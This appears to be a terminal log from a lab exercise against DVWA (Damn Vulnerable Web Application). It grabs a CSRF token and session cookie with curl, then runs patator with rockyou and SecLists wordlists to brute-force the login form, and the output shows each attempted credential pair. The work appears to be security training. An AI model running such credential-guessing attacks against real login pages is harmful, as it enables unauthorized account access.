 [root:~]# CSRF=$(curl -s -c dvwa.cookie "192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "192.168.1.44/DVWA/login.php" >/dev/null
[root:~]#
[root:~]# time  patator  http_fuzz  method=GET \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=FILE1&password=FILE0&Login=Login" \
>   1=/usr/share/seclists/Usernames/top_shortlist.txt  0=/usr/share/seclists/Passwords/rockyou.txt \
>   header="Cookie: security=medium; PHPSESSID=${SESSIONID}" \
>   --threads=5  timeout=17 \
>   -x quit:fgrep!='Username and/or password incorrect.',clen!='-1'
20:40:03 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-30 20:40 GMT
20:40:04 patator    INFO -
20:40:04 patator    INFO - code size:clen     | candidate                        |   num | mesg
20:40:04 patator    INFO - ----------------------------------------------------------------------
20:40:07 patator    INFO - 200  5310:5041     | 123456:info                      |     5 | HTTP/1.1 200 OK
20:40:10 patator    INFO - 200  5223:4954     | 123456:test                      |     3 | HTTP/1.1 200 OK
20:40:13 patator    INFO - 200  5223:4954     | 123456:root                      |     1 | HTTP/1.1 200 OK
20:40:16 patator    INFO - 200  5223:4954     | 123456:guest                     |     4 | HTTP/1.1 200 OK
20:40:20 patator    INFO - 200  5223:4954     | 123456:admin                     |     2 | HTTP/1.1 200 OK
20:40:23 patator    INFO - 200  5223:4954     | 123456:oracle                    |    10 | HTTP/1.1 200 OK
20:40:26 patator    INFO - 200  5223:4954     | 123456:user                      |     8 | HTTP/1.1 200 OK
20:40:29 patator    INFO - 200  5223:4954     | 123456:adm                       |     6 | HTTP/1.1 200 OK
20:40:32 patator    INFO - 200  5223:4954     | 123456:administrator             |     9 | HTTP/1.1 200 OK
20:40:35 patator    INFO - 200  5223:4954     | 123456:mysql                     |     7 | HTTP/1.1 200 OK
20:40:38 patator    INFO - 200  5223:4954     | 12345:guest                      |    15 | HTTP/1.1 200 OK
20:40:41 patator    INFO - 200  5223:4954     | 12345:admin                      |    13 | HTTP/1.1 200 OK
20:40:44 patator    INFO - 200  5223:4954     | 123456:ftp                       |    11 | HTTP/1.1 200 OK
20:40:47 patator    INFO - 200  5223:4954     | 12345:test                       |    14 | HTTP/1.1 200 OK
20:40:50 patator    INFO - 200  5223:4954     | 12345:root                       |    12 | HTTP/1.1 200 OK
20:40:53 patator    INFO - 200  5223:4954     | 12345:administrator              |    20 | HTTP/1.1 200 OK
20:40:56 patator    INFO - 200  5223:4954     | 12345:mysql                      |    18 | HTTP/1.1 200 OK
20:40:59 patator    INFO - 200  5223:4954     | 12345:info                       |    16 | HTTP/1.1 200 OK
20:41:02 patator    INFO - 200  5223:4954     | 12345:user                       |    19 | HTTP/1.1 200 OK
20:41:05 patator    INFO - 200  5223:4954     | 12345:adm                        |    17 | HTTP/1.1 200 OK
20:41:08 patator    INFO - 200  5223:4954     | 123456789:test                   |    25 | HTTP/1.1 200 OK
20:41:11 patator    INFO - 200  5223:4954     | 123456789:root                   |    23 | HTTP/1.1 200 OK
20:41:14 patator    INFO - 200  5223:4954     | 12345:oracle                     |    21 | HTTP/1.1 200 OK
20:41:17 patator    INFO - 200  5223:4954     | 123456789:admin                  |    24 | HTTP/1.1 200 OK
20:41:20 patator    INFO - 200  5223:4954     | 12345:ftp                        |    22 | HTTP/1.1 200 OK
20:41:23 patator    INFO - 200  5223:4954     | 123456789:user                   |    30 | HTTP/1.1 200 OK
20:41:26 patator    INFO - 200  5223:4954     | 123456789:adm                    |    28 | HTTP/1.1 200 OK
20:41:30 patator    INFO - 200  5223:4954     | 123456789:guest                  |    26 | HTTP/1.1 200 OK
20:41:33 patator    INFO - 200  5223:4954     | 123456789:mysql                  |    29 | HTTP/1.1 200 OK
20:41:36 patator    INFO - 200  5223:4954     | 123456789:info                   |    27 | HTTP/1.1 200 OK
20:41:36 patator    INFO - 200  5285:5016     | password:admin                   |    35 | HTTP/1.1 200 OK
20:41:51 patator    INFO - 200  5223:4954     | 123456789:administrator          |    31 | HTTP/1.1 200 OK
20:41:51 patator    INFO - 200  5223:4954     | 123456789:oracle                 |    32 | HTTP/1.1 200 OK
20:41:51 patator    INFO - 200  5223:4954     | 123456789:ftp                    |    33 | HTTP/1.1 200 OK
20:41:51 patator    INFO - 200  5223:4954     | password:root                    |    34 | HTTP/1.1 200 OK
20:41:51 patator    INFO - 200  5223:4954     | password:mysql                   |    40 | HTTP/1.1 200 OK
20:41:51 patator    INFO - Hits/Done/Skip/Fail/Size: 36/36/0/0/157788301, Avg: 0 r/s, Time: 0h 1m 46s
20:41:51 patator    INFO - To resume execution, pass --resume 7,7,7,7,8
patator http_fuzz method=GET   0=/usr/share/seclists/Passwords/rockyou.txt     2.13s user 0.22s system 2% cpu 1:48.39 total
[root:~]#